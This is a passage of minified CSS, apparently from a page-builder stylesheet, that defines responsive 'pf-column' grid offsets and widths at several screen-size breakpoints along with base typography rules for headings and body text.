857%}.pf-column[data-eighths-tablet]{--pf-col-unit:12.5%}.pf-column[data-ninths-tablet]{--pf-col-unit:11.1111111111%}.pf-column[data-tenths-tablet]{--pf-col-unit:10%}.pf-column[data-elevenths-tablet]{--pf-col-unit:9.0909090909%}.pf-column[data-tablet~=auto]{--pf-col-grow:1;--pf-col-basis:auto}}@media screen and (min-width:768px) and (max-width:991px){.pf-column[data-offset-tablet-only="0"]{margin-left:calc(var(--pf-col-unit)*0)}.pf-column[data-offset-tablet-only="1"]{margin-left:calc(var(--pf-col-unit)*1)}.pf-column[data-offset-tablet-only="2"]{margin-left:calc(var(--pf-col-unit)*2)}.pf-column[data-offset-tablet-only="3"]{margin-left:calc(var(--pf-col-unit)*3)}.pf-column[data-offset-tablet-only="4"]{margin-left:calc(var(--pf-col-unit)*4)}.pf-column[data-offset-tablet-only="5"]{margin-left:calc(var(--pf-col-unit)*5)}.pf-column[data-offset-tablet-only="6"]{margin-left:calc(var(--pf-col-unit)*6)}.pf-column[data-offset-tablet-only="7"]{margin-left:calc(var(--pf-col-unit)*7)}.pf-column[data-offset-tablet-only="8"]{margin-left:calc(var(--pf-col-unit)*8)}.pf-column[data-offset-tablet-only="9"]{margin-left:calc(var(--pf-col-unit)*9)}.pf-column[data-offset-tablet-only="10"]{margin-left:calc(var(--pf-col-unit)*10)}.pf-column[data-offset-tablet-only="11"]{margin-left:calc(var(--pf-col-unit)*11)}.pf-column[data-offset-tablet-only="12"]{margin-left:calc(var(--pf-col-unit)*12)}.pf-column[data-tablet-only="0"]{--pf-col-basis:calc(var(--pf-col-unit)*0)}.pf-column[data-tablet-only="1"]{--pf-col-basis:calc(var(--pf-col-unit)*1)}.pf-column[data-tablet-only="2"]{--pf-col-basis:calc(var(--pf-col-unit)*2)}.pf-column[data-tablet-only="3"]{--pf-col-basis:calc(var(--pf-col-unit)*3)}.pf-column[data-tablet-only="4"]{--pf-col-basis:calc(var(--pf-col-unit)*4)}.pf-column[data-tablet-only="5"]{--pf-col-basis:calc(var(--pf-col-unit)*5)}.pf-column[data-tablet-only="6"]{--pf-col-basis:calc(var(--pf-col-unit)*6)}.pf-column[data-tablet-only="7"]{--pf-col-basis:calc(var(--pf-col-unit)*7)}.pf-column[data-tablet-only="8"]{--pf-col-basis:calc(var(--pf-col-unit)*8)}.pf-column[data-tablet-only="9"]{--pf-col-basis:calc(var(--pf-col-unit)*9)}.pf-column[data-tablet-only="10"]{--pf-col-basis:calc(var(--pf-col-unit)*10)}.pf-column[data-tablet-only="11"]{--pf-col-basis:calc(var(--pf-col-unit)*11)}.pf-column[data-tablet-only="12"]{--pf-col-basis:calc(var(--pf-col-unit)*12)}.pf-column[data-fifths-tablet-only]{--pf-col-unit:20%}.pf-column[data-sevenths-tablet-only]{--pf-col-unit:14.2857142857%}.pf-column[data-eighths-tablet-only]{--pf-col-unit:12.5%}.pf-column[data-ninths-tablet-only]{--pf-col-unit:11.1111111111%}.pf-column[data-tenths-tablet-only]{--pf-col-unit:10%}.pf-column[data-elevenths-tablet-only]{--pf-col-unit:9.0909090909%}.pf-column[data-tablet-only~=auto]{--pf-col-grow:1;--pf-col-basis:auto}}@media screen and (max-width:991px){.pf-column[data-offset-touch="0"]{margin-left:calc(var(--pf-col-unit)*0)}.pf-column[data-offset-touch="1"]{margin-left:calc(var(--pf-col-unit)*1)}.pf-column[data-offset-touch="2"]{margin-left:calc(var(--pf-col-unit)*2)}.pf-column[data-offset-touch="3"]{margin-left:calc(var(--pf-col-unit)*3)}.pf-column[data-offset-touch="4"]{margin-left:calc(var(--pf-col-unit)*4)}.pf-column[data-offset-touch="5"]{margin-left:calc(var(--pf-col-unit)*5)}.pf-column[data-offset-touch="6"]{margin-left:calc(var(--pf-col-unit)*6)}.pf-column[data-offset-touch="7"]{margin-left:calc(var(--pf-col-unit)*7)}.pf-column[data-offset-touch="8"]{margin-left:calc(var(--pf-col-unit)*8)}.pf-column[data-offset-touch="9"]{margin-left:calc(var(--pf-col-unit)*9)}.pf-column[data-offset-touch="10"]{margin-left:calc(var(--pf-col-unit)*10)}.pf-column[data-offset-touch="11"]{margin-left:calc(var(--pf-col-unit)*11)}.pf-column[data-offset-touch="12"]{margin-left:calc(var(--pf-col-unit)*12)}.pf-column[data-touch="0"]{--pf-col-basis:calc(var(--pf-col-unit)*0)}.pf-column[data-touch="1"]{--pf-col-basis:calc(var(--pf-col-unit)*1)}.pf-column[data-touch="2"]{--pf-col-basis:calc(var(--pf-col-unit)*2)}.pf-column[data-touch="3"]{--pf-col-basis:calc(var(--pf-col-unit)*3)}.pf-column[data-touch="4"]{--pf-col-basis:calc(var(--pf-col-unit)*4)}.pf-column[data-touch="5"]{--pf-col-basis:calc(var(--pf-col-unit)*5)}.pf-column[data-touch="6"]{--pf-col-basis:calc(var(--pf-col-unit)*6)}.pf-column[data-touch="7"]{--pf-col-basis:calc(var(--pf-col-unit)*7)}.pf-column[data-touch="8"]{--pf-col-basis:calc(var(--pf-col-unit)*8)}.pf-column[data-touch="9"]{--pf-col-basis:calc(var(--pf-col-unit)*9)}.pf-column[data-touch="10"]{--pf-col-basis:calc(var(--pf-col-unit)*10)}.pf-column[data-touch="11"]{--pf-col-basis:calc(var(--pf-col-unit)*11)}.pf-column[data-touch="12"]{--pf-col-basis:calc(var(--pf-col-unit)*12)}.pf-column[data-fifths-touch]{--pf-col-unit:20%}.pf-column[data-sevenths-touch]{--pf-col-unit:14.2857142857%}.pf-column[data-eighths-touch]{--pf-col-unit:12.5%}.pf-column[data-ninths-touch]{--pf-col-unit:11.1111111111%}.pf-column[data-tenths-touch]{--pf-col-unit:10%}.pf-column[data-elevenths-touch]{--pf-col-unit:9.0909090909%}.pf-column[data-touch~=auto]{--pf-col-grow:1;--pf-col-basis:auto}}@media screen and (min-width:992px){.pf-column[data-offset-dsmall="0"]{margin-left:calc(var(--pf-col-unit)*0)}.pf-column[data-offset-dsmall="1"]{margin-left:calc(var(--pf-col-unit)*1)}.pf-column[data-offset-dsmall="2"]{margin-left:calc(var(--pf-col-unit)*2)}.pf-column[data-offset-dsmall="3"]{margin-left:calc(var(--pf-col-unit)*3)}.pf-column[data-offset-dsmall="4"]{margin-left:calc(var(--pf-col-unit)*4)}.pf-column[data-offset-dsmall="5"]{margin-left:calc(var(--pf-col-unit)*5)}.pf-column[data-offset-dsmall="6"]{margin-left:calc(var(--pf-col-unit)*6)}.pf-column[data-offset-dsmall="7"]{margin-left:calc(var(--pf-col-unit)*7)}.pf-column[data-offset-dsmall="8"]{margin-left:calc(var(--pf-col-unit)*8)}.pf-column[data-offset-dsmall="9"]{margin-left:calc(var(--pf-col-unit)*9)}.pf-column[data-offset-dsmall="10"]{margin-left:calc(var(--pf-col-unit)*10)}.pf-column[data-offset-dsmall="11"]{margin-left:calc(var(--pf-col-unit)*11)}.pf-column[data-offset-dsmall="12"]{margin-left:calc(var(--pf-col-unit)*12)}.pf-column[data-dsmall="0"]{--pf-col-basis:calc(var(--pf-col-unit)*0)}.pf-column[data-dsmall="1"]{--pf-col-basis:calc(var(--pf-col-unit)*1)}.pf-column[data-dsmall="2"]{--pf-col-basis:calc(var(--pf-col-unit)*2)}.pf-column[data-dsmall="3"]{--pf-col-basis:calc(var(--pf-col-unit)*3)}.pf-column[data-dsmall="4"]{--pf-col-basis:calc(var(--pf-col-unit)*4)}.pf-column[data-dsmall="5"]{--pf-col-basis:calc(var(--pf-col-unit)*5)}.pf-column[data-dsmall="6"]{--pf-col-basis:calc(var(--pf-col-unit)*6)}.pf-column[data-dsmall="7"]{--pf-col-basis:calc(var(--pf-col-unit)*7)}.pf-column[data-dsmall="8"]{--pf-col-basis:calc(var(--pf-col-unit)*8)}.pf-column[data-dsmall="9"]{--pf-col-basis:calc(var(--pf-col-unit)*9)}.pf-column[data-dsmall="10"]{--pf-col-basis:calc(var(--pf-col-unit)*10)}.pf-column[data-dsmall="11"]{--pf-col-basis:calc(var(--pf-col-unit)*11)}.pf-column[data-dsmall="12"]{--pf-col-basis:calc(var(--pf-col-unit)*12)}.pf-column[data-fifths-dsmall]{--pf-col-unit:20%}.pf-column[data-sevenths-dsmall]{--pf-col-unit:14.2857142857%}.pf-column[data-eighths-dsmall]{--pf-col-unit:12.5%}.pf-column[data-ninths-dsmall]{--pf-col-unit:11.1111111111%}.pf-column[data-tenths-dsmall]{--pf-col-unit:10%}.pf-column[data-elevenths-dsmall]{--pf-col-unit:9.0909090909%}.pf-column[data-dsmall~=auto]{--pf-col-grow:1;--pf-col-basis:auto}}@media screen and (min-width:992px) and (max-width:1279px){.pf-column[data-offset-dsmall-only="0"]{margin-left:calc(var(--pf-col-unit)*0)}.pf-column[data-offset-dsmall-only="1"]{margin-left:calc(var(--pf-col-unit)*1)}.pf-column[data-offset-dsmall-only="2"]{margin-left:calc(var(--pf-col-unit)*2)}.pf-column[data-offset-dsmall-only="3"]{margin-left:calc(var(--pf-col-unit)*3)}.pf-column[data-offset-dsmall-only="4"]{margin-left:calc(var(--pf-col-unit)*4)}.pf-column[data-offset-dsmall-only="5"]{margin-left:calc(var(--pf-col-unit)*5)}.pf-column[data-offset-dsmall-only="6"]{margin-left:calc(var(--pf-col-unit)*6)}.pf-column[data-offset-dsmall-only="7"]{margin-left:calc(var(--pf-col-unit)*7)}.pf-column[data-offset-dsmall-only="8"]{margin-left:calc(var(--pf-col-unit)*8)}.pf-column[data-offset-dsmall-only="9"]{margin-left:calc(var(--pf-col-unit)*9)}.pf-column[data-offset-dsmall-only="10"]{margin-left:calc(var(--pf-col-unit)*10)}.pf-column[data-offset-dsmall-only="11"]{margin-left:calc(var(--pf-col-unit)*11)}.pf-column[data-offset-dsmall-only="12"]{margin-left:calc(var(--pf-col-unit)*12)}.pf-column[data-dsmall-only="0"]{--pf-col-basis:calc(var(--pf-col-unit)*0)}.pf-column[data-dsmall-only="1"]{--pf-col-basis:calc(var(--pf-col-unit)*1)}.pf-column[data-dsmall-only="2"]{--pf-col-basis:calc(var(--pf-col-unit)*2)}.pf-column[data-dsmall-only="3"]{--pf-col-basis:calc(var(--pf-col-unit)*3)}.pf-column[data-dsmall-only="4"]{--pf-col-basis:calc(var(--pf-col-unit)*4)}.pf-column[data-dsmall-only="5"]{--pf-col-basis:calc(var(--pf-col-unit)*5)}.pf-column[data-dsmall-only="6"]{--pf-col-basis:calc(var(--pf-col-unit)*6)}.pf-column[data-dsmall-only="7"]{--pf-col-basis:calc(var(--pf-col-unit)*7)}.pf-column[data-dsmall-only="8"]{--pf-col-basis:calc(var(--pf-col-unit)*8)}.pf-column[data-dsmall-only="9"]{--pf-col-basis:calc(var(--pf-col-unit)*9)}.pf-column[data-dsmall-only="10"]{--pf-col-basis:calc(var(--pf-col-unit)*10)}.pf-column[data-dsmall-only="11"]{--pf-col-basis:calc(var(--pf-col-unit)*11)}.pf-column[data-dsmall-only="12"]{--pf-col-basis:calc(var(--pf-col-unit)*12)}.pf-column[data-fifths-dsmall-only]{--pf-col-unit:20%}.pf-column[data-sevenths-dsmall-only]{--pf-col-unit:14.2857142857%}.pf-column[data-eighths-dsmall-only]{--pf-col-unit:12.5%}.pf-column[data-ninths-dsmall-only]{--pf-col-unit:11.1111111111%}.pf-column[data-tenths-dsmall-only]{--pf-col-unit:10%}.pf-column[data-elevenths-dsmall-only]{--pf-col-unit:9.0909090909%}.pf-column[data-dsmall-only~=auto]{--pf-col-grow:1;--pf-col-basis:auto}}@media screen and (min-width:1280px){.pf-column[data-offset-dmedium="0"]{margin-left:calc(var(--pf-col-unit)*0)}.pf-column[data-offset-dmedium="1"]{margin-left:calc(var(--pf-col-unit)*1)}.pf-column[data-offset-dmedium="2"]{margin-left:calc(var(--pf-col-unit)*2)}.pf-column[data-offset-dmedium="3"]{margin-left:calc(var(--pf-col-unit)*3)}.pf-column[data-offset-dmedium="4"]{margin-left:calc(var(--pf-col-unit)*4)}.pf-column[data-offset-dmedium="5"]{margin-left:calc(var(--pf-col-unit)*5)}.pf-column[data-offset-dmedium="6"]{margin-left:calc(var(--pf-col-unit)*6)}.pf-column[data-offset-dmedium="7"]{margin-left:calc(var(--pf-col-unit)*7)}.pf-column[data-offset-dmedium="8"]{margin-left:calc(var(--pf-col-unit)*8)}.pf-column[data-offset-dmedium="9"]{margin-left:calc(var(--pf-col-unit)*9)}.pf-column[data-offset-dmedium="10"]{margin-left:calc(var(--pf-col-unit)*10)}.pf-column[data-offset-dmedium="11"]{margin-left:calc(var(--pf-col-unit)*11)}.pf-column[data-offset-dmedium="12"]{margin-left:calc(var(--pf-col-unit)*12)}.pf-column[data-dmedium="0"]{--pf-col-basis:calc(var(--pf-col-unit)*0)}.pf-column[data-dmedium="1"]{--pf-col-basis:calc(var(--pf-col-unit)*1)}.pf-column[data-dmedium="2"]{--pf-col-basis:calc(var(--pf-col-unit)*2)}.pf-column[data-dmedium="3"]{--pf-col-basis:calc(var(--pf-col-unit)*3)}.pf-column[data-dmedium="4"]{--pf-col-basis:calc(var(--pf-col-unit)*4)}.pf-column[data-dmedium="5"]{--pf-col-basis:calc(var(--pf-col-unit)*5)}.pf-column[data-dmedium="6"]{--pf-col-basis:calc(var(--pf-col-unit)*6)}.pf-column[data-dmedium="7"]{--pf-col-basis:calc(var(--pf-col-unit)*7)}.pf-column[data-dmedium="8"]{--pf-col-basis:calc(var(--pf-col-unit)*8)}.pf-column[data-dmedium="9"]{--pf-col-basis:calc(var(--pf-col-unit)*9)}.pf-column[data-dmedium="10"]{--pf-col-basis:calc(var(--pf-col-unit)*10)}.pf-column[data-dmedium="11"]{--pf-col-basis:calc(var(--pf-col-unit)*11)}.pf-column[data-dmedium="12"]{--pf-col-basis:calc(var(--pf-col-unit)*12)}.pf-column[data-fifths-dmedium]{--pf-col-unit:20%}.pf-column[data-sevenths-dmedium]{--pf-col-unit:14.2857142857%}.pf-column[data-eighths-dmedium]{--pf-col-unit:12.5%}.pf-column[data-ninths-dmedium]{--pf-col-unit:11.1111111111%}.pf-column[data-tenths-dmedium]{--pf-col-unit:10%}.pf-column[data-elevenths-dmedium]{--pf-col-unit:9.0909090909%}.pf-column[data-dmedium~=auto]{--pf-col-grow:1;--pf-col-basis:auto}}@media screen and (min-width:1280px) and (max-width:1439px){.pf-column[data-offset-dmedium-only="0"]{margin-left:calc(var(--pf-col-unit)*0)}.pf-column[data-offset-dmedium-only="1"]{margin-left:calc(var(--pf-col-unit)*1)}.pf-column[data-offset-dmedium-only="2"]{margin-left:calc(var(--pf-col-unit)*2)}.pf-column[data-offset-dmedium-only="3"]{margin-left:calc(var(--pf-col-unit)*3)}.pf-column[data-offset-dmedium-only="4"]{margin-left:calc(var(--pf-col-unit)*4)}.pf-column[data-offset-dmedium-only="5"]{margin-left:calc(var(--pf-col-unit)*5)}.pf-column[data-offset-dmedium-only="6"]{margin-left:calc(var(--pf-col-unit)*6)}.pf-column[data-offset-dmedium-only="7"]{margin-left:calc(var(--pf-col-unit)*7)}.pf-column[data-offset-dmedium-only="8"]{margin-left:calc(var(--pf-col-unit)*8)}.pf-column[data-offset-dmedium-only="9"]{margin-left:calc(var(--pf-col-unit)*9)}.pf-column[data-offset-dmedium-only="10"]{margin-left:calc(var(--pf-col-unit)*10)}.pf-column[data-offset-dmedium-only="11"]{margin-left:calc(var(--pf-col-unit)*11)}.pf-column[data-offset-dmedium-only="12"]{margin-left:calc(var(--pf-col-unit)*12)}.pf-column[data-dmedium-only="0"]{--pf-col-basis:calc(var(--pf-col-unit)*0)}.pf-column[data-dmedium-only="1"]{--pf-col-basis:calc(var(--pf-col-unit)*1)}.pf-column[data-dmedium-only="2"]{--pf-col-basis:calc(var(--pf-col-unit)*2)}.pf-column[data-dmedium-only="3"]{--pf-col-basis:calc(var(--pf-col-unit)*3)}.pf-column[data-dmedium-only="4"]{--pf-col-basis:calc(var(--pf-col-unit)*4)}.pf-column[data-dmedium-only="5"]{--pf-col-basis:calc(var(--pf-col-unit)*5)}.pf-column[data-dmedium-only="6"]{--pf-col-basis:calc(var(--pf-col-unit)*6)}.pf-column[data-dmedium-only="7"]{--pf-col-basis:calc(var(--pf-col-unit)*7)}.pf-column[data-dmedium-only="8"]{--pf-col-basis:calc(var(--pf-col-unit)*8)}.pf-column[data-dmedium-only="9"]{--pf-col-basis:calc(var(--pf-col-unit)*9)}.pf-column[data-dmedium-only="10"]{--pf-col-basis:calc(var(--pf-col-unit)*10)}.pf-column[data-dmedium-only="11"]{--pf-col-basis:calc(var(--pf-col-unit)*11)}.pf-column[data-dmedium-only="12"]{--pf-col-basis:calc(var(--pf-col-unit)*12)}.pf-column[data-fifths-dmedium-only]{--pf-col-unit:20%}.pf-column[data-sevenths-dmedium-only]{--pf-col-unit:14.2857142857%}.pf-column[data-eighths-dmedium-only]{--pf-col-unit:12.5%}.pf-column[data-ninths-dmedium-only]{--pf-col-unit:11.1111111111%}.pf-column[data-tenths-dmedium-only]{--pf-col-unit:10%}.pf-column[data-elevenths-dmedium-only]{--pf-col-unit:9.0909090909%}.pf-column[data-dmedium-only~=auto]{--pf-col-grow:1;--pf-col-basis:auto}}@media screen and (min-width:1440px){.pf-column[data-offset-dlarge="0"]{margin-left:calc(var(--pf-col-unit)*0)}.pf-column[data-offset-dlarge="1"]{margin-left:calc(var(--pf-col-unit)*1)}.pf-column[data-offset-dlarge="2"]{margin-left:calc(var(--pf-col-unit)*2)}.pf-column[data-offset-dlarge="3"]{margin-left:calc(var(--pf-col-unit)*3)}.pf-column[data-offset-dlarge="4"]{margin-left:calc(var(--pf-col-unit)*4)}.pf-column[data-offset-dlarge="5"]{margin-left:calc(var(--pf-col-unit)*5)}.pf-column[data-offset-dlarge="6"]{margin-left:calc(var(--pf-col-unit)*6)}.pf-column[data-offset-dlarge="7"]{margin-left:calc(var(--pf-col-unit)*7)}.pf-column[data-offset-dlarge="8"]{margin-left:calc(var(--pf-col-unit)*8)}.pf-column[data-offset-dlarge="9"]{margin-left:calc(var(--pf-col-unit)*9)}.pf-column[data-offset-dlarge="10"]{margin-left:calc(var(--pf-col-unit)*10)}.pf-column[data-offset-dlarge="11"]{margin-left:calc(var(--pf-col-unit)*11)}.pf-column[data-offset-dlarge="12"]{margin-left:calc(var(--pf-col-unit)*12)}.pf-column[data-dlarge="0"]{--pf-col-basis:calc(var(--pf-col-unit)*0)}.pf-column[data-dlarge="1"]{--pf-col-basis:calc(var(--pf-col-unit)*1)}.pf-column[data-dlarge="2"]{--pf-col-basis:calc(var(--pf-col-unit)*2)}.pf-column[data-dlarge="3"]{--pf-col-basis:calc(var(--pf-col-unit)*3)}.pf-column[data-dlarge="4"]{--pf-col-basis:calc(var(--pf-col-unit)*4)}.pf-column[data-dlarge="5"]{--pf-col-basis:calc(var(--pf-col-unit)*5)}.pf-column[data-dlarge="6"]{--pf-col-basis:calc(var(--pf-col-unit)*6)}.pf-column[data-dlarge="7"]{--pf-col-basis:calc(var(--pf-col-unit)*7)}.pf-column[data-dlarge="8"]{--pf-col-basis:calc(var(--pf-col-unit)*8)}.pf-column[data-dlarge="9"]{--pf-col-basis:calc(var(--pf-col-unit)*9)}.pf-column[data-dlarge="10"]{--pf-col-basis:calc(var(--pf-col-unit)*10)}.pf-column[data-dlarge="11"]{--pf-col-basis:calc(var(--pf-col-unit)*11)}.pf-column[data-dlarge="12"]{--pf-col-basis:calc(var(--pf-col-unit)*12)}.pf-column[data-fifths-dlarge]{--pf-col-unit:20%}.pf-column[data-sevenths-dlarge]{--pf-col-unit:14.2857142857%}.pf-column[data-eighths-dlarge]{--pf-col-unit:12.5%}.pf-column[data-ninths-dlarge]{--pf-col-unit:11.1111111111%}.pf-column[data-tenths-dlarge]{--pf-col-unit:10%}.pf-column[data-elevenths-dlarge]{--pf-col-unit:9.0909090909%}.pf-column[data-dlarge~=auto]{--pf-col-grow:1;--pf-col-basis:auto}}@media screen and (min-width:1440px) and (max-width:1679px){.pf-column[data-offset-dlarge-only="0"]{margin-left:calc(var(--pf-col-unit)*0)}.pf-column[data-offset-dlarge-only="1"]{margin-left:calc(var(--pf-col-unit)*1)}.pf-column[data-offset-dlarge-only="2"]{margin-left:calc(var(--pf-col-unit)*2)}.pf-column[data-offset-dlarge-only="3"]{margin-left:calc(var(--pf-col-unit)*3)}.pf-column[data-offset-dlarge-only="4"]{margin-left:calc(var(--pf-col-unit)*4)}.pf-column[data-offset-dlarge-only="5"]{margin-left:calc(var(--pf-col-unit)*5)}.pf-column[data-offset-dlarge-only="6"]{margin-left:calc(var(--pf-col-unit)*6)}.pf-column[data-offset-dlarge-only="7"]{margin-left:calc(var(--pf-col-unit)*7)}.pf-column[data-offset-dlarge-only="8"]{margin-left:calc(var(--pf-col-unit)*8)}.pf-column[data-offset-dlarge-only="9"]{margin-left:calc(var(--pf-col-unit)*9)}.pf-column[data-offset-dlarge-only="10"]{margin-left:calc(var(--pf-col-unit)*10)}.pf-column[data-offset-dlarge-only="11"]{margin-left:calc(var(--pf-col-unit)*11)}.pf-column[data-offset-dlarge-only="12"]{margin-left:calc(var(--pf-col-unit)*12)}.pf-column[data-dlarge-only="0"]{--pf-col-basis:calc(var(--pf-col-unit)*0)}.pf-column[data-dlarge-only="1"]{--pf-col-basis:calc(var(--pf-col-unit)*1)}.pf-column[data-dlarge-only="2"]{--pf-col-basis:calc(var(--pf-col-unit)*2)}.pf-column[data-dlarge-only="3"]{--pf-col-basis:calc(var(--pf-col-unit)*3)}.pf-column[data-dlarge-only="4"]{--pf-col-basis:calc(var(--pf-col-unit)*4)}.pf-column[data-dlarge-only="5"]{--pf-col-basis:calc(var(--pf-col-unit)*5)}.pf-column[data-dlarge-only="6"]{--pf-col-basis:calc(var(--pf-col-unit)*6)}.pf-column[data-dlarge-only="7"]{--pf-col-basis:calc(var(--pf-col-unit)*7)}.pf-column[data-dlarge-only="8"]{--pf-col-basis:calc(var(--pf-col-unit)*8)}.pf-column[data-dlarge-only="9"]{--pf-col-basis:calc(var(--pf-col-unit)*9)}.pf-column[data-dlarge-only="10"]{--pf-col-basis:calc(var(--pf-col-unit)*10)}.pf-column[data-dlarge-only="11"]{--pf-col-basis:calc(var(--pf-col-unit)*11)}.pf-column[data-dlarge-only="12"]{--pf-col-basis:calc(var(--pf-col-unit)*12)}.pf-column[data-fifths-dlarge-only]{--pf-col-unit:20%}.pf-column[data-sevenths-dlarge-only]{--pf-col-unit:14.2857142857%}.pf-column[data-eighths-dlarge-only]{--pf-col-unit:12.5%}.pf-column[data-ninths-dlarge-only]{--pf-col-unit:11.1111111111%}.pf-column[data-tenths-dlarge-only]{--pf-col-unit:10%}.pf-column[data-elevenths-dlarge-only]{--pf-col-unit:9.0909090909%}.pf-column[data-dlarge-only~=auto]{--pf-col-grow:1;--pf-col-basis:auto}}@media screen and (min-width:1680px){.pf-column[data-offset-dxlarge="0"]{margin-left:calc(var(--pf-col-unit)*0)}.pf-column[data-offset-dxlarge="1"]{margin-left:calc(var(--pf-col-unit)*1)}.pf-column[data-offset-dxlarge="2"]{margin-left:calc(var(--pf-col-unit)*2)}.pf-column[data-offset-dxlarge="3"]{margin-left:calc(var(--pf-col-unit)*3)}.pf-column[data-offset-dxlarge="4"]{margin-left:calc(var(--pf-col-unit)*4)}.pf-column[data-offset-dxlarge="5"]{margin-left:calc(var(--pf-col-unit)*5)}.pf-column[data-offset-dxlarge="6"]{margin-left:calc(var(--pf-col-unit)*6)}.pf-column[data-offset-dxlarge="7"]{margin-left:calc(var(--pf-col-unit)*7)}.pf-column[data-offset-dxlarge="8"]{margin-left:calc(var(--pf-col-unit)*8)}.pf-column[data-offset-dxlarge="9"]{margin-left:calc(var(--pf-col-unit)*9)}.pf-column[data-offset-dxlarge="10"]{margin-left:calc(var(--pf-col-unit)*10)}.pf-column[data-offset-dxlarge="11"]{margin-left:calc(var(--pf-col-unit)*11)}.pf-column[data-offset-dxlarge="12"]{margin-left:calc(var(--pf-col-unit)*12)}.pf-column[data-dxlarge="0"]{--pf-col-basis:calc(var(--pf-col-unit)*0)}.pf-column[data-dxlarge="1"]{--pf-col-basis:calc(var(--pf-col-unit)*1)}.pf-column[data-dxlarge="2"]{--pf-col-basis:calc(var(--pf-col-unit)*2)}.pf-column[data-dxlarge="3"]{--pf-col-basis:calc(var(--pf-col-unit)*3)}.pf-column[data-dxlarge="4"]{--pf-col-basis:calc(var(--pf-col-unit)*4)}.pf-column[data-dxlarge="5"]{--pf-col-basis:calc(var(--pf-col-unit)*5)}.pf-column[data-dxlarge="6"]{--pf-col-basis:calc(var(--pf-col-unit)*6)}.pf-column[data-dxlarge="7"]{--pf-col-basis:calc(var(--pf-col-unit)*7)}.pf-column[data-dxlarge="8"]{--pf-col-basis:calc(var(--pf-col-unit)*8)}.pf-column[data-dxlarge="9"]{--pf-col-basis:calc(var(--pf-col-unit)*9)}.pf-column[data-dxlarge="10"]{--pf-col-basis:calc(var(--pf-col-unit)*10)}.pf-column[data-dxlarge="11"]{--pf-col-basis:calc(var(--pf-col-unit)*11)}.pf-column[data-dxlarge="12"]{--pf-col-basis:calc(var(--pf-col-unit)*12)}.pf-column[data-fifths-dxlarge]{--pf-col-unit:20%}.pf-column[data-sevenths-dxlarge]{--pf-col-unit:14.2857142857%}.pf-column[data-eighths-dxlarge]{--pf-col-unit:12.5%}.pf-column[data-ninths-dxlarge]{--pf-col-unit:11.1111111111%}.pf-column[data-tenths-dxlarge]{--pf-col-unit:10%}.pf-column[data-elevenths-dxlarge]{--pf-col-unit:9.0909090909%}.pf-column[data-dxlarge~=auto]{--pf-col-grow:1;--pf-col-basis:auto}}@media screen and (min-width:1680px) and (max-width:1919px){.pf-column[data-offset-dxlarge-only="0"]{margin-left:calc(var(--pf-col-unit)*0)}.pf-column[data-offset-dxlarge-only="1"]{margin-left:calc(var(--pf-col-unit)*1)}.pf-column[data-offset-dxlarge-only="2"]{margin-left:calc(var(--pf-col-unit)*2)}.pf-column[data-offset-dxlarge-only="3"]{margin-left:calc(var(--pf-col-unit)*3)}.pf-column[data-offset-dxlarge-only="4"]{margin-left:calc(var(--pf-col-unit)*4)}.pf-column[data-offset-dxlarge-only="5"]{margin-left:calc(var(--pf-col-unit)*5)}.pf-column[data-offset-dxlarge-only="6"]{margin-left:calc(var(--pf-col-unit)*6)}.pf-column[data-offset-dxlarge-only="7"]{margin-left:calc(var(--pf-col-unit)*7)}.pf-column[data-offset-dxlarge-only="8"]{margin-left:calc(var(--pf-col-unit)*8)}.pf-column[data-offset-dxlarge-only="9"]{margin-left:calc(var(--pf-col-unit)*9)}.pf-column[data-offset-dxlarge-only="10"]{margin-left:calc(var(--pf-col-unit)*10)}.pf-column[data-offset-dxlarge-only="11"]{margin-left:calc(var(--pf-col-unit)*11)}.pf-column[data-offset-dxlarge-only="12"]{margin-left:calc(var(--pf-col-unit)*12)}.pf-column[data-dxlarge-only="0"]{--pf-col-basis:calc(var(--pf-col-unit)*0)}.pf-column[data-dxlarge-only="1"]{--pf-col-basis:calc(var(--pf-col-unit)*1)}.pf-column[data-dxlarge-only="2"]{--pf-col-basis:calc(var(--pf-col-unit)*2)}.pf-column[data-dxlarge-only="3"]{--pf-col-basis:calc(var(--pf-col-unit)*3)}.pf-column[data-dxlarge-only="4"]{--pf-col-basis:calc(var(--pf-col-unit)*4)}.pf-column[data-dxlarge-only="5"]{--pf-col-basis:calc(var(--pf-col-unit)*5)}.pf-column[data-dxlarge-only="6"]{--pf-col-basis:calc(var(--pf-col-unit)*6)}.pf-column[data-dxlarge-only="7"]{--pf-col-basis:calc(var(--pf-col-unit)*7)}.pf-column[data-dxlarge-only="8"]{--pf-col-basis:calc(var(--pf-col-unit)*8)}.pf-column[data-dxlarge-only="9"]{--pf-col-basis:calc(var(--pf-col-unit)*9)}.pf-column[data-dxlarge-only="10"]{--pf-col-basis:calc(var(--pf-col-unit)*10)}.pf-column[data-dxlarge-only="11"]{--pf-col-basis:calc(var(--pf-col-unit)*11)}.pf-column[data-dxlarge-only="12"]{--pf-col-basis:calc(var(--pf-col-unit)*12)}.pf-column[data-fifths-dxlarge-only]{--pf-col-unit:20%}.pf-column[data-sevenths-dxlarge-only]{--pf-col-unit:14.2857142857%}.pf-column[data-eighths-dxlarge-only]{--pf-col-unit:12.5%}.pf-column[data-ninths-dxlarge-only]{--pf-col-unit:11.1111111111%}.pf-column[data-tenths-dxlarge-only]{--pf-col-unit:10%}.pf-column[data-elevenths-dxlarge-only]{--pf-col-unit:9.0909090909%}.pf-column[data-dxlarge-only~=auto]{--pf-col-grow:1;--pf-col-basis:auto}}*{-webkit-font-smoothing:antialiased;color:var(--color-default);text-align:var(--text-alignment)}html{font-size:var(--size-default);line-height:1.48}body{color:var(--color-default);font-family:var(--font-default)}img{height:auto;max-width:100%}.h1,.h1-l,.h1-xl,.h2,.h3,.h4,.h5,.h6,[data-fs=h1-l],[data-fs=h1-xl],[data-fs=h1],[data-fs=h2],[data-fs=h3],[data-fs=h4],[data-fs=h5],[data-fs=h6],h1,h2,h3,h4,h5,h6{color:var(--color-heading);font-family:var(--font-headings);font-size:var(--size-heading);font-weight:var(--weight-heading);letter-spacing:var(--letter-spacing-heading);line-height:var(--line-height-heading);margin-bottom:var(--margin-heading);margin-top:var(--margin-heading);--margin-heading:var(--space-xxsmall);--weight-heading:var(--weight-heading--default)}.pf-content-columns .pf-column:not(:last-child) .h1-l:last-child,.pf-content-columns .pf-column:not(:last-child) .h1-xl:last-child,.pf-content-columns .pf-column:not(:last-child) .h1:last-child,.pf-content-columns .pf-column:not(:last-child) .h2:last-child,.pf-content-columns .pf-column:not(:last-child) .h3:last-child,.pf-content-columns .pf-column:not(:last-child) .h4:last-child,.pf-content-columns .pf-column:not(:last-child) .h5:last-child,.pf-content-columns .pf-column:not(:last-child) 